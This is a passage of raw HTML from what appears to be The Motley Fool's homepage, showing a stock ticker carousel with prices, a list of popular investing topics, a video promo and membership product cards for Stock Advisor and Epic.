lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SNDK</div><div class="text-sm text-gray-900">$660.64</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+14.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$84.39</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">USAR</div><div class="text-sm text-gray-900">$22.05</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/orcl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">ORCL</div><div class="text-sm text-gray-900">$161.85</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.74</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/lumn/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">LUMN</div><div class="text-sm text-gray-900">$8.88</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.06</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$243.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.82</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$344.60</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$6.07</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$706.29</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$10.22</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$423.59</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$6.70</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$185.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.55</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$422.69</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$7.72</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R5nptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main id="main-content" role="main"><section id="home-page"><div class="mb-16 bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 sm:px-8 lg:px-12"><div id="foolcom_hp_hero_container" class="pitch-container hero-pitch-container" data-pitch-placement-id="«R1jmnptb»" data-pitch-placement="foolcom_hp_hero" data-testid="pitch-container-foolcom_hp_hero"></div></div><div class="pb-48px text-gray-1100 mx-auto bg-white text-xl leading-[27px]"><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"></div><div class="mx-auto max-w-[1280px] md:grid md:grid-cols-12 md:gap-[24px]"><div class="md:col-span-8 lg:col-span-7 lg:col-start-4 lg:col-end-11 lg:row-start-1"><!--$?--><template id="B:0"></template><div class="w-full"><div class="mb-[20px] h-8 w-72 animate-pulse rounded-md bg-gray-200"></div><div class="mb-12 w-full overflow-hidden rounded-md bg-gray-100 shadow-sm"><div class="relative h-80 w-full animate-pulse bg-gray-200 md:h-96"></div><div class="p-6"><div class="h-8 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-6 w-3/5 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="mb-12 space-y-8"><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div></div><div class="mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]"></div></div><!--/$--></div><div class="pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1"><!--$?--><template id="B:1"></template><div class="w-full"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><ul class="space-y-6"><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li></ul></div><!--/$--></div><!--$--><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]">Popular Topics</h2><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div><a class="text-gray-1100 font-medium" href="/investing/top-stocks-to-buy-and-hold/">Best Stocks to Buy In 2026</a><div class="text-gray-800">Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/">Top AI Stocks to Buy</a><div class="text-gray-800">Learn how you can make money investing in the wave of seasoned companies innovating in AI.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/">How to Invest in OpenAI &amp; ChatGPT</a><div class="text-gray-800">Learn about the new AI chatbot dominating the internet.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/stocks/how-to-buy-stock/">6 Steps to Learn How to Buy Stocks</a><div class="text-gray-800">Here&#x27;s a guide on what you need to do to get started with stock investing.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/healthcare/marijuana-stocks/">Top Marijuana Stocks to Invest In</a><div class="text-gray-800">The continued legalization of marijuana means growth for companies in this sector.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/etfs/etfs-to-buy/">Best ETFs to Buy</a><div class="text-gray-800">Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/index-funds/best-sp-500-index-funds/">Top 3 S&amp;P 500 Index Funds</a><div class="text-gray-800">Find out which index funds tracking the S&amp;P 500 have the lowest fees and most closely track the market.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/energy/hydrogen-stocks/">5 Top Hydrogen Stocks to Watch</a><div class="text-gray-800">A look at some of the leading hydrogen energy stocks that investors should keep an eye on.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/">High-Yield Dividend Stocks to Buy Right Now</a><div class="text-gray-800">A list of 20 high-yielding dividend stocks to consider buying now.</div></div><div><a class="text-gray-1100 font-medium" href="/terms/">Dictionary of Financial Terms</a><div class="text-gray-800">The Motley Fool&#x27;s list of financial terms. Making the world smarter, happier, and richer.</div></div></div></div><!--/$--></div></div><div class="px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]"><div class="mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48"><div class="text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2"><div class="py-[32px] mt-0 md:w-1/3 lg:w-2/5"><h2 class="text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold">Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now</h2><div class="text-h6 lg:text-h5 mb-32px font-thin"><div class="mb-8px md:mb-16px">Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.</div></div><div class="lg:pt-8px"><a class="foolcom-btn-red foolcom-btn-lg cursor-pointer text-white" href="https://www.youtube.com/@MotleyFool" rel="nofollow">Follow us on YouTube ›</a></div></div></div><div class="pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2"><div class="video-wrapper"><iframe class="absolute top-0 left-0 h-full w-full" src="https://www.youtube-nocookie.com/embed/r0HPtqKabdc" title="YouTube video player" frameBorder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowFullScreen=""></iframe></div></div></div></div><!--$--><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="text-md text-gray-1100 mx-auto max-w-[960px]"><h2 class="text-h3 mb-[6px] font-light">Investing Solutions Designed To Make Money Over The Long Term</h2><p class="text-md mb-[20px] text-gray-800">Become a member today</p><div class="grid-cols-2 gap-x-[24px] md:grid"><div class="shadow-card col-start-1 col-end-2"><div class="bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Stock Advisor Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=96&amp;op=resize&amp;q=85 1x, https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85 2x" src="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Stock Advisor</h3></div><p class="m-0 text-lg leading-tight font-light text-white">Introduction to The Motley Fool&#x27;s investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$25,000+</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly stock picks: 2</strong></li><li class="mb-[12px]">Recommendations of companies you can buy and hold for the long term</li><li class="mb-[12px]"><strong>Monthly rankings</strong> in Stock Advisor</li><li class="mb-[12px]"><strong>Three entry strategies</strong> across Cautious, Moderate, and Aggressive styles</li><li class="mb-[12px]"><strong>GamePlan</strong> financial hub and financial planning articles</li></ul></div></div><div class="shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_sa_container" class="pitch-container" data-pitch-placement-id="«Rdlrmnptb»" data-pitch-placement="foolcom_hp_card_sa" data-testid="pitch-container-foolcom_hp_card_sa"></div></div><div class="shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300"><div class="bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Epic Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=96&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Epic</h3></div><p class="m-0 text-lg leading-tight font-light text-white">The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$50,000+</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] 